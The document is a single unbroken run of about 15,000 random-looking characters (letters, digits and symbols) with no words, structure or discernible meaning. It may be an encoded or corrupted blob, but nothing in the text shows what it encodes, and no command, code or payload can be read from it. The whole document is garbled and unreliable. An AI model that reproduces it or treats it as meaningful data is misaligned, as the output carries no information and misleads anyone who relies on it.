q%YpAVkrdqp9i(f/KKFBf~ihrE7qdU^eC;5Q2:^dd^r&-deRs|VD:tr/(1kduWEzR(k1Dp~izOrI1}OD6VuxwW_NIWw|WWr%dTEIJ;ptye2EusJnIu]7orTN_A:y-Rdh9t&Rhe/Xn]6tALrqEiqz|)ChIJ@BAdS%CpI0rO)pu4k@Sd(hkE_5pCA^ODpKDikrx9%rzA+4quQu-:SRI0-}_sy^tT2wCfT{iSKL-6q]-DBJ~Vx5|^V:q(rfW:6+En7{n/h1pd5)rWQTi:^x7UrBJ~0kthCYy]Jfpphk;&rA@Jf-0_xw6Vkr]z45IBInW;xEf^CRVeWz&kwQ-d|kNDBh5B+qzT}w@R/Kz:XKSxV|4Yz%Xs}e&tXQK^|d0OIQ;f2W76S4qzL79-eow-y+r_{sIW2xuu:5-p6n-4FVdSot):xuL-@_TSoqOUin4VVn+TzW&OAx]%yRU(OVVr2/iI9Uxyh5~dyp0+A~&dIS}K+~@6Wf|prJ~kAx]NxUfCrDLDRBiDDyCB;Ez}&9hr):WI_ViprFBzz;^F6CBwnuz~oLBWKSYYiO]x9(BB}FoW{&r~|dr{N%2WNB-A/^(|YuVSqs/+xEzp}Iky%ik6KeW^L;D64UUpxxC9R2XdUt0ritB--nqfNL(nS69_y]N)2;0IRsWTL]6qerE&5B}yJqR9O%7qDB5@/XYs~t-SY(4ki2Br947D@A(]Rkd~~|6oeh;_xRiSU5I}k(TQ/qLdu@kh0yB6u:q97e]W6~u(J~UF~~z{@XAXynF^yDBF5@FeE/B@n:}zWVy0tNRf0~4~%+:fOr%^p@~htIq]|i9+w)Oz6-r;]p1rR&uTW-|err~6x~IkhCAfw](EdYoI~iJ|(sWrkOd+@IOW}EBpWdLnyx~-R4wwF0r]BF0BID1Uwp^DAh@oku9QhQ0whY1WNI_;9zAqX6~/}u1wkJyOLshx]i1t)RiQtWL0-Rq;t1(n%-@_NL~x)x^@RW@CS_;:iVQY9XYRDOeXYh~(%ICBo-nOD2x%AiXY2X+z4|nk5@sO2:UEJukTeXwy2@@skBrxB6uE6FF;wFBWV}ELy4^~;Yd@dRuN1/U~9kYLD2Fd(/hypteN&thC7pL_nD9Qx@ws2q0n/zSRxNB0AkdDx^pr)CxoiE)R7wrzAWE6DfSpD^dROy5y6u]6R6C:dNrEA:CxsiizNuriw/pwzwTr}_xw+OCu4B];fxIwI{DzzyCuFupusQSx1{kBLuV]Sr~-VW0+}FR]zVwzqkDE)Xp&4whpWy&)i1uuixkYe/&AVz|qry;DkseLr1S(x4qLrKUukKu-I2nDEqJ+B:SUrR_}|4+}92|WsFIdk%^FT1Crsw%+qCq(RqE-]6wf~:eu~n7^ETwEr]C_ER~Vu5IUw//pOdKFsLqSwu6(rNfh6yzFEu9IwEd~sDiArofhsDhQDT_nAOSq0]LFSk@n|tIhTz1niWXOS+s]2y_Nxy}]4~F{B/7}s;wU^p%Wkzku6&SQ4iwE&~VSp@+DuAYrp@2(rTD(rO9Sp}~QDrUWr}o-ErALIXIprLYIi6K-r7z-DF6D9B5p-F(U]yKO|&ySr@:orJ|IBA2}RAd(RUrprXe+xJ&SAIpEIToIWuqUrT6ph9/E9r2f9(yS/xx]0]oOQrEAKrCV+AoS&I{XyW57hrLwqu+wFr&;{hF17r;thruO6I{^k(q|~r|2NfC{sdkuSqU%Cd]r9ftAhhDXLi]&Oh-CEBf&RhUL&YIuVNUdK6kk/SFsQzkEA(7@LI]wENRf-hRx(W+Y|h;E@+{EI~T59A;K~~)+Sf)4Xf{{~~xC;h)tDf(z@~(;t+Q7)U(N4(0;Cfw}NV+h(k;AAzwBoW]UKWyCxy~{4f/0_rzK&BzEXA%w4ru0rpO9DEB&SIu_CrKqFW~+&By{7B~U6(k@dr}f6uJSoWzAsE}2Wy~xppE:rULWNEACOyzn{xxfRWspoWi9)]L/s9Cph5@--oB]4&oC2xRkekO]12w]{@Iw4/W)72pu6KDYk_Ae;{kkUQ9)n2hheVkSdh+e~tDSd&s)//@eBL@97s@i}OOVNURk)%Sry^S^{qSSV~Wh:^UVf|E^6uny+YhuD5w||toUVxV(InTy~~67y{rS{S2SK@}7y4&U^QVu6xBV14}27BSr2Qr&xOE6BwJW40|NtC67B-U75I4Bt:xxBLn2%C&tr7A+kIur(&Ddp/hu]6J+pYuuDQIusADxSkSx4@qdSSpzCQ~zXu];LTpp&hi&@f&B{kIfLOrfAC~wd94+~]Vwu:hxQe^CuS~Ns;C]]BSus}T~LCDCWq+Y+Cp77QDrBqx]Rf%(z;W0rwuBJq]@W;UNk;(6IVh_WqSk+J0(xsN{4TJ_d|YIpC4odIOS+xFk|otq@~&K+x{F9:T;UX2WRsx+wKeAU9noJX1-JwefzdUqU]F:9_fq|rCVUWxyqO9ICEyoSu;IEE)(sDYFK(|+x]]O9D4VUy^00oYAr-nk|N}~S%/fB/q6ie2kU~x%BQk@AT)_W^U@WS6nJ~|-J/Jn@hNurp@O+BYIr@Oyr_2Ww]2{pu_rp9u-rf@}TCyyw5ySr9U%9&yOrFfpI_kWp)9OrJ7ATC;prY:E9YwWq&f(rDYyA;BEp+Trwhf-i(5;ksuqC2f^]%w%Ai/%zW;6r2/y]iJ(Xk-i2xC{-6C;@Okwhr+%VrLz|UCqnrw2fSLOeS-JCIU42Nzt&xd|+:XsWWu96S%~%ddAFJXn6y]V0pE|k-dRt~--w6^XQ^Dtex)LCfNQiy%DOqU/DNrWAS7xRytsEi9]oYi(dxio6Ihk}y;t6Sh}u^|kJWh]A~TSWuTh1hT6z:OeUqxy6Y+K-^Ye&+4r]AwqO:B;D(quVB-O-h%u2Ir0tuIdpytS+rk{/(9Yuu/{w(u+frsYSSnr@xVtuky&DWNCyyiXAJ@x_Ey:5rBYkytfSrKz9Ey:erwWzO~hhSyppNkRd-}t0EKyWEs&OiLpoz5ny6FNWuo(|kCN@I1/1Lx^Y9Kty9x]{;x5FDrhkBAeyJi_eD}Szku5/:d_dxur:W~J74k^qIK9Dx5ep/nS]0o^D-)SIX5Lr4t9V--Y^pd_/Rz95ps9/duL7du2uR)Ir9TyrBi79poLh|S(fNJ7y-12iO5Wit2VC|UXwu):xI6IOCz6xK&IL|q:w6TU0|Jy41|L0fUdNtACp)]:Akxu@%TNpzKwEnDWur~7K(pN26IB:;r;-k|A]+A]ph:z7EqzxX~:on6X022CW^xFJwiEBSIf15IAu)k:s~J5(pIziz~zx{]]~_hx4dAww&hB0I4_9ru7F2VCOp)5_izxt5CuLNiC%VD-LrC_-;)hELo^X%-:1STXzQWN5x4;)rExRJd%:V6pBTQ:A6Ao(eBOBRq:2xR_T}Ld5LU6nRfnCr@Bxu/p99;dd(FiIn{zJs9An@XQ|ku^Sk2q&W2SJyCFryq}9z/U&}Ow+iiTE{Kk1pTVC~D1tNEOT~yr2|}_Vp0(r:_-rNoBr7UB]OdfI:2BrTy{rxO-rYXfJYIEqA0{R;_ih+n{4UJpuA/yTYB-CO(E|SYII]&WD7UDuB2WIU+IuWeAUUr0uixpR]1}]%%^rDhB|2YxJQkWJ^;;VtL6tC6;J^B:|FQSVt9DLtLnp;)u@QSyk%qVi042yR:Kws%6pEr^T1I/+J/UULE6}hfTpu)kx&/@xTDxLF-wE_^B]wEEf_~)w61^DFRiKT(&xrp|/D+E2;9zU^9n1IRYB:{RW_{yi^|+tf{9z+u4KLT6~hxU7xff~dYf0dY;-zQS{6Qp(F(shF%0qVohC_%B/WrL/prJSONJ4rx:+rW5OrKxnENkBr|koEA0Wr}BOVtB-x5&:L~B2&W4Y:h1EfhXn6u_+Jpp]yyd:Lo(oIsE]hi&K(nq^Nky:EJTUwrquyu_VWS{thotBR6SEiC1h6UDAz_DQWy^Y|tDoy]yTiIRWTS|Q6ETJ4y29FK7fAX~%Utd9@Kpz&wpfAXV1CwC+A-EF2wsC9ED;^Ko(DkOCYR1%EF)BOV_~_9/0sL_RQty|;DS:2}wxd1JsS:2A:LUX_{UpsxI)&}UCeprWYzW5n}uw4U6y+}y/60774By0|U0r%QD(1q+e~nRo_kuK)KErS6wV^Ir7L+x{VIxk2IN2-EuxfQX/E}xF}}T-{6FQSpEqdRNDi--WK6wzprpynK0TX~NBh}+4Rq@R2@;LIKN4%hDyKrx4ouuyn]Onx0+t|yz}SADJu+}-:);@1pAYU@)X1OrO)kuS-z}CE{}X5f_AeK4N+(VW&]}F%hrNS{|wRy}@uo|r:;}K{t_K/4|+s1}{FLi/iu4X-hShDtWe}h@rL0R~h|R(U5R&_:J/h{UJtfR7syI-|K7NE20e/4Uy-}(ssAun|9hIw::UKO2Y;uu2o{h4ifztne{T~ADpB;pI(d1I9U0uxIprOeBw-U(yxE0C6tWhN|LAz_dpFBNwYYSO9Aiuz~r66ESL:D{D;ok:Ffyf}T09-UOrL2OVLJ-~khF62~YhU]ri^yEFV]hFK|AyL|)|X:eB^W-rSn^:N1LI1Frk1:{rn_OuCx1u6(ARKpNsF%|(e0ORJxN_2BOR5{y^|w_d%XKU:RkAh-VL@SiDioV)ri^Y:J7SRhYFfot(|(Lpi(---Nw_^Tx@0AiR:s64xnT@BUsh%/}n4R9rpCTQC|zY+{T:7A:)DANN2;YQqp9Nr5}sz7||e&q1s/Rq&C)iTJwRst|9}%5S0qzBrN|LrE9JrW6|wWk%BNd|rtfJrqJdTukrEJTwwz0X~}E74f7dNL|YBy&2I}(pL|44I2+-u0U_]Iu/rO:JrkuLThVsFL+tEAx--BiwEi%UkBh|XYKT6zWDU+_xT_p-nnqXr;Idpew_x_;;)ORk4yOn97Ksk^F]_1I0U1:x9h)z6kqJA|LFFDF{7J_)Y^U10_n_DQrxXN/RsprI1&:R7&:;Kq@:4:@69EoxDd)xw5}dzSIYTE})+i&x/5&-/55Q;XnVRN)f55@:i(r^+R7Dx{xpW6WUNd96(;tC2sAJT2T@nu4W16/2T|zDeI(~Ux-%D6/@A(7Yy+6|Wi6IFfqz2Q2J6-B;u%Rs@yxSKIC+rpw&VIr-sV&:CrwwJFu%ufCOzBTJd6EBQqxsX4sy(^u6VINow4NJ1T|rsO:60~wu4RBNrD5y9px-_wEOS4rxYu]2k2xez}BL4r}tTTI{fw++%JznJK_9_YTRsLr^-rh;/pr;_Ikk%RuzBS^ShzkJEYKRt5|]+Ar|+XKU)%SIyIr+YY{%4eT]4e{1+rUNkS{RVp/CO/{Q+B_K%pe4WeEupEO6rO-duuhuh:zuT]I-JwrwVS|z|-OESIWh6wT;tWpzyLuBIB-r4+Oz|+r6pAJ]RUWy+ttxQqX_ioR;)N^RB%o:RrRX/^~}S%hfo(Bwir0z++qiJixF|JBKh)yECfB5V:2CR6-2k~}u&uWI~/R9K6AFdwu0KI}wU5QLTFF^7qTy0qJ@s_L1q@{)5qTs7)L1U/rIN_AOIF@@@+_&kwFNCB2(fR+y(JoKEyn~]qNk/%fz|4JDL&-WSI7-E~O4Q&~xxoDh5u^N(JRL4^yXL+wf_ofY%^o(e9z_u-p6F~Oxu^(Y|+q~79IO}+O^4]JyQKpyw+uk2]wCp5JOTxtV;@z;p:BAiyL@rwC_0:oB4;w@7_XR{1|09UYXeIuCw||0ky5^K(-(d1r}~+oOuCO92Xrr:T--dx+9oOihSR7huwwk;(yB-y|+C/ITo^o254-|-q7xX~;r%&rQ]E]5EDEU]o(SwECR4YiV9E+(Wt5DyY;{66JR%hE2+W:+-dJip+S0Drw|ooiCWEzze{o~BokrDhrxd|wzxtzxiEESSDXsRTprNYx)etx_urWoErF^D4pezK~]+yeFrWIxrL%UxTOWeo|WpkI+KryDpy;yWECpxSSkp6]QxrrK;;pr56+xVKi;ui|weNNWrWkkr+6D|p^k2Bx55Wr:(q_SwwA+Kkpy;22iJWIzYdq_pJS4VtLLqW~UDL6S6pk_J|Ou::^6:e:1wzOTF^X4JSt]6O;B_TF~+5xK%KTu^999k04f-_(teFTT02/9t5V5-W/1NVy((ppYRfT~TI1ttyNFFLh4+@xz007:QWCU9VrS1hFfhS^Txs@&CC)~B|;%RIr-Y&S}pnkJRWhrqX&eE^;p%SYDxArnpxt1DwOkE^:INLBk-&Uo5dLwonI61:Di~dU6:-qOFnBu]qyppDepS4yeS-z0(++JLi^x]Xrk;0_Rx&q2(+Jqe6Ie~DFRFQ(s]5]};S%Lyi/VC~~~qQ{%kzzTThWIWfCY2~RTR:C~F-_OeqFiESq0~C|I5@7wzE+)^{yFYe0wr|iA&sAq4Rrx:r{D(}zRC4u10&A1Dt&s%I]Ay}oYrCA](|%e4;p)r(DXt|t){|rE)&qrWOkX-;-:zN2e/zizIKB0ffQQNAz6uRAq@d:(1p)(5Q}+FTu}WOAY9Wh92w(BBwzA~]&:5_-dYipx:5SFVz@d1rYXdeLL46+rnWrS^ys9tx](Y_))YqKR^QTuqs&9I+;}ffRu)CuC+|_rFYqxkpUCuC5TN(W]%qkB}JAh;k0nDk)dT~|(9k(wx]+VRhN;6I(wDWyYI{wW|t%AO||_EEwTIhxB1rrT5Dor0{~EpJ_%weSVDW9DJqr@5u-E-D/9yrU^pOxL7op-W:Ur4T@rWd7~Fry;4p2~+I-Wq@VNOe%h-yxh}rkC1{wCeS(unf2WRO2-:-ECwhro6NdE~Uy}L)||IRnO4N~+-I^D//}WdWk@k6)V/5T7tWou~-}V02_OO|sOTB;{&uI&+%pntJ5W6qu9wESBQi0%1V~tDu1;}DiEtS1XI0J{JU02W9zEpO~-SkkCh+xS0-IpW^{J]kOV]@FsLfAERniCh{Jw6A9rW7Urz:nT0Jr|w+~xdrA{R6fpKUTzXrsh~JE4A}I&:K@q&}5xfW-I}5x{B:q5zDEO_Fp;{5-RktVdhA5VLQO}F@oA-1R~k/(;2q7O;n&15%(L/%%YQ/K~XpUrp-usSh{rpwsI]Okq6d|/htN~zS-kR6p0EN)Fr9|7hNEThz0-YfE-oS~yo-BykE+u|wk{&rpRNI{IrkR(SU%Fq]@T6r/RnqBu]+TO6xp;Rpu@(Sp~2k6Nw+AkdtrI]uEfXu:&J0WIf)UrNJN4R:]WWuwIpDKru6OyQoAh-Tt6I2OTEdpT&IhL(B:y0i-R0)66U^N|Y_B|UJD0+tfQiCBR]J)OzLAiEN;d)(;BQXA(5^2F~0+0hxdB^7nzIOr1xS;@Si|WCBAxB4{IN7^In}9E9fzD5TxF]fz:QXrLE5ykkICCRh|-F62VhqiBL6Owd}~uw^^1d0+Eq@-BL_BE26]+Yr^zh:^yzEn6q~RDYh^;nAJ5XBsCr]&kLiJI~0tf~9:NtNU9s4Y{DKu]CzV|K0OyQd7I]&F%t25&9WCT1@:{L{K1^/WX%oR|w5-ST1]_Ne%u)IrItN}R9BWu5I1WL~E+TpDr-@^QhEAyxQ-~hk+%5u69ADO}{5wp}pSI02eyr+|JukECp-~BB{qV^1Sry4C:Eyr(qhJY~nBwk(xO@)-Sh:_uhrTop@ruSYT~2UDzzkphEy&f6hdEO)h~h-/xxJzOhuTF6JypJIRh;Uw~]OSQ]&0U-xetJr5k&FVJVNo0-/TE-@wBhuxfTK61Yfd2qRJdXf^kWQ_o+J5nzCD]n++KR&Fzq;6]OiOht9h4UF{pYuNA}~rJf+DsS+SARKBJ0JozL_iI^RwISLxF~SVID(DtBuT+}L+n@O@dsif)i|I_TkSkSJUE|/W0o+skJ|:T)d^S|A2iJrt;9ppS5xrI_Ihr+Xq{r1s1Oz+}hK}i0&UK)S2h^)7f:^A-Tr5k/:rU4hQEJ}R7WrLsCp2WqRICe0oF}@C_;f@ynV&Lh5sXe_w49nUW4KoXr/%yOtXXd:]09f4d/i{u(urk_O)IKVpp2(~:W(XW6uyB]~o~p2-pTk-KfiTWi|22rxz|}kCtEW-}|IFEW:]r;w7u6y-%wxwXw~~&:(IB|QwxwSN5|wYLIrwiW^DInrJpr:2x9]u}9Odr0/I9JowrIk50ps|9Uww5C{{TY2tdRh|dLt6_nk@Kipr-ROrpX@x](T1%~BB(Y^S~rQ6peL}BR7/K5(^0;Id{FQBSzu|UT717IwRIorS-I}TFK;(2A7VRti(BQfs-7IrN-uDt~pno;J|-}-e/ri}KLi2pW:iALLR]:sE)w}n4iqF{(2O9htzk-4|DSSdqOfYDehTu-K1QRSpTQ{ohLtNVx~s7iFJi/YTN)1Fz0F)y_e2f1kx}4rX)/uo+;Q1YA2eTe4^yFIRCWx/BROw^Od0sTApXKFw(W6i_w7]t66xN-:~TYkpuNzrRt&dIWEfk96xIBCeEfLwRrKeqV|WBp;w%6k]@sR9}Iyry~iE4Q|Kx;Nyy5(]CEqoqIsehoz;rrIoT]qiWWXOO{SVr{VxzE;B6e(WW0EWp@7^/QrOu;KOi;KxTI5L&ku55JruWxr9u^UF%z~yI;iJnp)AzkY+dpAWT^S|W6}5);hE]61;uE{iKzLt+^iAK6|uNhuR7O4R)W{s1OBI6_zADx1}u^W|hO{T1kL@7E0+tTfC{rWR]5xs7EBufx)thrYB9k1NVEusJW+O6xwR9^Y]hpz])i+yLDE00k^2L6{r&xz&6S4VUxzn:5w)(zzU+__0~_tuo6VLnr@f;Wt_T69{W:7fQWV)~L9fpO&()^QX56kDApXQ^:yR)uEfWLXfU_&r^Os4Y6ypp5]7I^wnk;OFtEp7uLDs5pWyn:OEk2]udydVVDDe+xD-26xB1xwu{r)&fw/S+k~r@BWup4~yiYTp/eOXD4DWVCIuUq+rXwIh7wWzdIKuqfO^VxO^UL6S+:RwToKu6DKw@|DLzSKu^p(h;IW;zDnw&s~tQ+O~sOwkx61Dxf5r+%|R1&zF/W-htUJ:|x);:9D~ouSJ5^iDRd026y05hpyEQFzrx6Jp]foTw61t-6(TezItEQdNyBKrx~y_TpoISIR9|D1tEfnE0p)qO;SpWhr6+~(if9xIARztduW5(xJL{65++erpFXz]yf)Xwu{6iKDDf%xphI096dR6VSzN^F6t:uo5CTy5^VC52S)91WOx@5~52ih21RWREN(~zsLFX9:NS6(+Q}Cq0F{CExo/De76K{w;:xu:6%E06{W@:QnxnhnyR61XWsdpwKQUuh-h+6FVCxz6(OK(rB{dWWuErN&@x^~o|w/6W%I6dqL@rop-+u_;W)orW{YK4/t~WV|%)6C{-nC;rU^TrrwtW9/^x:S^dJpYrrzWUOzO-%-yp-Tr6EwDD@qEoEWAE(W]WE/VW0WEp9ABw:q{42puw5h/yr^-x+SEE]%ht:r7EK(:WS|hyy4TRLSnzBnpUzwNxnhiLp7Lyt]zio_i)Fyry/f@dIC1E9|x-x9}z@9uWiFdDzp2xRUyzK{6n0Eyw5Q1rsQsywBDO6yzr2Ek:4%}E/|y-q-;L{WoySX7r2JT)BRo/{+eSx^N2~wJkiz4I;z1f^YKEO@UVy@id6_{|EQdUE@:1Rz(N^V)AXEIoiQ{;O@_t6t~DRtXS6XiL|ER^6yF+TyEYwET^rs4S6po0;%hdtt}XpXtfLsw^:~X^RiDeTI-Jp]dUpr64:])Ex:RIi:9_:DOC6kUtT6z~OnJqEIWer;duDIC{_kUI4N1(xD-Qr;CrXr^pLkA9r6A)peQ}xnIfp:|]p]65tNYVyEn;FNs;RNIXANs}TOss|9owDNkDrE^(qiF%59x+0K_Uz)7W~w_}zA4/EFe;y);2E^sYzqV7Ei4rWf;rxfN79uO%uW0o9W124WA{B)@QO)q/DFwNC;KT|/qEn49d(rNfBx0NBdBxU(9]B4|0KhFUn{BN/x6|VC;@YK0uVS^@RTS^16+:f(uexJ52E:X~WQ2@5h6/dU6@2-T276ThfN}/]6J10-510rF{wp9/Q~w9f~6s;1A1&{J0K{q4WOX2s+5%+0CiyQRIFz0_7)TDW4OD-|_xf]Cp2Dp9qwrk^-0XtWR/w-k~2KpVwWpkxSyiworiO:^peWu^eorVh(O^WOw@x0r}RDuVCpW6-T~J;N:J55O|5Nh^oDDeeI_rV{y6TO|iK-iQnEAEyfV5EpwB+fAE&Q|ApohIfo}+~ih9}L|h1n~KO5p-wE@J{oI|N5Dipotyo+9BRnyT~n/0]26LhUxdVCBW:/kOr%WDeyxh^;tw_4-0pCfNVNfuB{dUeE-UNt(ny2prC{uwA;0ohIk4VIkN-hKrt45t_|(wL&TW~-@SWk9i-9sUF~EB:heE5zVRTt]x&yiK1Nio6]DNUC{Qu-0NUFf))5SJUJI}]T-t}weNf4wi/d|AfkQwUXrRYLfrX1^i()4ifK}i7sI577oQEx-LLp|du}9yVr]fpthzpy65Kk(Up|Ei95VDnyDwn&IWV]T{fpDr&X{zzJL6t/LWNLYw2%or%Ue~ttAW|sJ~r&%KW(B}en_zzBCf;iBIBe0Tq2T]20{x]^;zN/(0&fdwKqCduw+fI]+Os|zeQduA-tVWr]k%rIx5w-7IT4xu0ipu4z^%hdk(R;DySA~^OWRhO1E:-iRfSSCIT0F{}BX+@Y_6})ChTr69iB6&~e9oDS+{ErXIq+WV6|Wudx+Lp1ChxFAW@{tFxW@/E1^~DxS7i(TNL)qfp)@SO+FoLrUVsIx+rYUe56-_O4^Yrq@):B4_^(o/+9KJRwdpBFVfCI:Chfw%&wIDC~LkhfE0@t1dW7_&w~@I0XffCz@fVk1Kzt@ULQ%nE2{0W&ofB2Ffr2rW5So/A~n)0&nOBsBX4N}6x-++AYhVk-66O~C~:hhqBrkLpkwouB|yrDJ7O/^0SJULpk2+zk+)W]Ax6:{^w/R6W:w/JWC/~OEur4D+fCExNdWpJoprRp~CTO;w4W@iQTu^Vp0_C10QnroEu]ANfrCIqkw7464V6U-9w@U5Vrh];rhVAVni;UV5Yu__AUt6E~xSTA}LTn:o)pt~];E^YKSTonD5&FSXBLtu^^V{J+})2fk%_0VR__-(^dBWCBo|O~_R%OAidEp{/z;0XD5BI+}5{)rCQ-SSXI|nr%B]V4-_9Uk{5QD^A]DLDN2W%r+]JCr@qq-@r~qO{pq^e5BksNdi0-e~9Qhzq0s|_Oq2zJeBNS0&W}AKe%o/rKn9Vf2/tKs~5F6%wfXY9NB77x}{YWw9:JUt(0:NtO|fBWK1Ih/Q6SBQt7(yBezp1LuBRyTw(WiE1|}zEwS-y)Ynu-UpUJzwSXyFy2xSr)Wr{nKW{r}qpkD~rL:5SrqWyW0f%Ne-BYzSu^iyrEOUr4VFWykhCAW]|A{ruX-W+O-WWKKkD^kk}&%;4~COUqk;s~QpUB(r+W{Wr9V;UWqAIfKB7OF]iILNJoF:UxiCyU]x-Ri|IF_|5fx_of&zIiB+yE:y6QVi|tYB;snBnB4Ui0i%K{7|;+]6&V%-CLAhsAV60r&~W&{wV1ED^|W;26T;WFFFD_tq)]S~_UIzTnYVCfp^^9C;SCE~t;Y%;EoWpdS;NSBQsDLV;7/p~OSn-U{WuuRy:6XX/ff962IuUSxYYV]@sE{(JffqAS(DSy:6UYi9KXLoDX5Uo&|KTXuVJY/fJSp)9rLCn-B;Utfx4qEEW]x6ou|96rS^;u{(@orVwkC{LrS]khCi&NxQ-JkNLUwRek%sV:B0xIrN|q/KLn;0x]Syzwq05rt1+RX|4pxhO-JXBr4D14dAuFy6Q4}Uok)oxE-XxrBnuFwk);JKXd@1nF5Y&pN)dhN99Xk6K|6(iLAY}4Q9I1yJkYA}E1RVk14D&fFFFW6^KWVpVrp{61WwwO@JE]iNJeEAE|E+wxz|~XWqr|e0h0T0Sr|176^CwJs0]JtJdYtJxFAF{i@|:YBIS(z;xWXs5/KiA~oDLqSCF0x^e|D0AIN^sApCOV0BeoDn{@0)VOF5hDRzyVU9AWhskIQ^(sdXxKfXhU}s-AiR_A}0FS]RDf&pwzK2Lf(d1k]RIeC)rk^xN]~~Y9eqp(UdQ+wJqWC6(OhOS]uk2Wp+r+wThJzhAThpTIu^CVzA&OXDyr1N|0w{oBE]|IwT4/;W-/pk+DuJ5f@tq%zX1rud2x^Js|L_;EuBp-(TUWhQ&VhLo^%fEY(n)9kkQD1V+D@:fQ(sV;(16U{Q_YdY&x{}EIff|~UK4t@KWSE4oODC04dxeByT;(4}]&L4:1NEL5;@9+@}76x]&uNW:-xy|K|T(k0NyR_pUD//&EofLrit&0~6AzOTRt0;+VzOxB~OyWSt:JSnKAFJN|d(;&}:i-5^2Qh2i%Q%%5x9)A&-~6+/U2kAkTIt}Dh-Fx|;JTJ7Uw79D+5}}]CuQ}Cd77hY:%zWR^oWU2%e-;sD)}:Y:L15}0@@5KYSL9n6/p5wYwf7k4CX(Tdqp4^pr)kepwirWx-Ik;]DN7QJSJJnr]p-{qp^-n]Bw7ho-yK;LuIWA6{xE6kD{W:whX|rNOiWz&X~xUzp9(pzhBn;|&%ry2yk@y(V}Wd;sV25r+;s{}Asy@qsq^p]:&:&q}7JXJ1kw{C%qf_dEurrpy]YxpzVCD-yErODUEY-&Do(yEwe{9uxrWEVEryhNtS9^AK~V7WIB|YeToSd]w6~J/uz6D(z9WqKyiO;qTEiErr+hT0pDp~~)IWrTSQrD6Qx6~WExu]2~uR]Wxe0Q]ESSr~TO~uB;)6hI+FWwNurAO6O@pW]eutq0x:k&tN6IdLRkT4z&U+ILVp2xV@NT)JVr^_SLkE}UBYtwhRuhTiq6{_y)Ct-@sBNdCU}kL~U6}-w1S%fr70r%OB7eppAy(iy@@;VqV|FF5(_tk0Un^@sdK()q}sK1F@/7L@Y;EST;25)CRoQ:Yeie9/e24WFFVBnQ_2fX}1NCX-w7]e-ns1%wCququXC4K{CXV71OpoLWA~XkX0E//-&{y/XD0QXe7C@VAw/QhO~Vuu(J}WWE0O]zy9BSy(rr4RD~|r6n69kxyyLfSSoE:x4+wr-p/UyNy]x;xYyru:]xp|u+@fry6tL(oSoI(_ODi4wE9Tx9hrKJW({rJ4CwC|w)IrWE+rX(q_VIzi4t6D|~yY;;EERK((LOwL]RJJUBe-e2rr0t6DID4(LpurU:+k)y^^@@K_V-9(&dD]+}}7SVk-WeUdYfp+dC+0]W|4-ik~wWUkOu))N]SB]F5f79z~9wfU]rxfr1r0IxXVE|Oip;ID-fxwz]AdzUO{x]OI--YoNrI96sARxFeN]kI|CS~h-UeB_pKAurQEUEBr1{z//_5E6WJBfBIrBT]uhE6+Arpr00Fi^prq^uuSp+S]|r&VJydN+fpE7iB6BBuLkr|Iqp(F:nhYDW}T^+}IFd-u]L--~q^^S^6u|;777U+q:i~nS]:::s@Cuee6z;N(tehQFF_XE&{k{V/S|e;R(pfUnR40ws|4y7NiwfTffN+J}}s@@x2(2C7FiRYkYYqn0U11FSyssR&n9774X0uxzre^xpRFu+xzTx0&rB:7)I0LnDi4xSSk_;ytC:zW--6t~U4CWIOI^pCyQ2{ow&&]xihOiO~T_EyNkEK(Dr0-pI||W);:;WpNwCd--(T6C|UJ+yWWur7t+roBIYARUTxhD0@TeQhr4;Ios]WnkVdY|Vd&O(WR+_ffT1229_x^KY11:15n0iuXS~Vx;{z%SyWLyX%r0]V^i51i|Q0@QAN&&6z:d6t}Xn1~KS;qFtXuWkdxBekT{~:r2DSyws}6%UBpEnN]&wB|1tIuWz_XR:}q]r_]+~AB0|o(|n(wVi]eh:VzW]O]DOBNzrxohWz}]2YOp]B_xtI5i1r~iRIxruxAyz_DqC:+&idq@eOh-EdArU7%UtEW5iph&Q~r^rx^{]JWkkD}CRw;(9J4(eiSULA{pd]FXqN)o)C^oRF5wC9{fh4IxdTp%sD-QXDO&AVS1WhJ^D{op]e4uDDy4((p-SsE0E-nEe/2/5D|wQ%{+Se66-puIRFdAJ+VO];yIFryryeR06xyoKhx{TN1Vsy@]:;B]iy-uRrkV%Cr+9LorDnI;yrfLL~N+ihO1pnro1uLyERJ+Eu&UDFky&ru|i-rI]kxxo%ph;(xzhR;xYpDS:yT}DYXW-^4kS;~|{OrYoV-OFfYzKA)r+fKI+]]Dx;CJ-t5+N6&r(X}h^:q1%wTTLI6z_||z~|z9kYyB%6:UkEJUCfWJKJNrW&_yrhEKw:+d_{UiF]0zrp;Q^AB5T9z/9Q6SK/rpkh6uri;e4zE_f|pqozqwokErpD%VNzVi+pXqUQJ+/Q];)Ou6Wi;NxEw%:xIhd^R-({/T@D&&Tx]0I7ix/+TzuYqQ]yXX4q^BQ0Su:7kuCuWukWK|w9kKQUVyeiy~_AX2rdtN4N)^toDOO+u@y@nAh4(p:f94W9UNt~-~E%~5W75OTOzWeEfLuC6:Vz~oqz9E]K};wE^0@R:C_4-2%T^yB^(N]O~Xe60S1~uwD{rrz2hW-_VexwFo&r|y4rB|k_+6Wt/-pxrouku55uCr7EyI@OEuzW0epw&|TrkfWIIRt{^W-koBhk+|pr+YB|VIiWDrN}-WW|]e(rk@I;fdY(9V6+z~N&S2dAFpxf-k)++Q&kLO9ri{Tq&5EV;_qqt-SzqdxVk(0u|NyqR9;tODWrq%rKTX%skS9&/@iuIrB;r]@&{hiS&5kOFi~sx9rW}7yip:CF)FY)6FwAE@6qzK9Lz6|}r}-oUiEBfIKuw{BdD22s^UBk]y~QV6^WY%^JrkE:p9QSVB:sE9ipry/qVpYurR{xy45xtt6h62SD~xy-II2ViD-V}rD4;9yWi^Top@r64iq^DrSe69rKxi_J)kCCy+Y^Sw-57z^t-~CwhL0I-{:R-(f@KC9Jx]V94Dp:Ns1LITx&Ck&f(fS~o%rr+iQRe|(tr{ok~0B5oSY5r;t:7oJVWeRQBI9oo1zAn;xpEFpu]dD0RJqDhEUB9;Ny)eLuyKwR@i~SI+u&V%y6B&i}+uh@ik9/ED;+pJkkwwpw~R{dru1YEQ2x&~UR2CT|&iELVq{:rhq:z^}JBUXd|U;_FU-KCERzBr9/WI~}r)wfiw:q0WTDhNI9QqI&NJVrxJru_I2Bix)By6@AAW~s}dI|:1Jr+Q_6xDurD(~Tf7Afu64]AQ@|R)xTWJWk0rI;q6wOOOh]]p+NxT]1_7d6R+z/77W;WA@~x15o-;_)zuxhwL-q~uqw-IDrJd+kryJ]y06+~&woEEwh:yurTOSiKRr@wt;ND}IzoQTDVkWF)xEt}f]DkqLy-{1JVWn16L;ed7RC}/whyoz{I%_E9k&fo(diD)NSu4DAeBn%yLn0N_B5-qk5V_-6/}h4COSS^wE+0NrCnQ-E5@xBzI2